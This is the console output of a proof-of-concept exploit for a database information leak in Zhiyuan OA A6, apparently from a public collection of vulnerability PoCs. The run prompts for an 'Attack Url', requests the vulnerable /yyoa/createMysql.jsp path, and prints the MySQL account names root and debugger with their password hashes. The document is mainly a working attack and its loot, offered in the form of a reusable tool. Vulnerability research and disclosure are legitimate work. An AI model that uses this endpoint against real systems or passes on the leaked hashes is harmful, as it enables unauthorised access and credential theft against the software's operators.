 致远OA A6 数据库敏感信息泄露
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_P
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 智慧校园管理系统
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://:9090
[o] 正在请求 http://:9090/yyoa/createMysql.jsp.....
[o] 响应为:
localhost</br>
root</br>
*1532B21FE550E115F113DAA9A26D0EEEEF8DEDC7</br>
localhost</br>
debugger</br>
*6D45DF82DF6169868F43DD422AB3229D376BD1BE</br>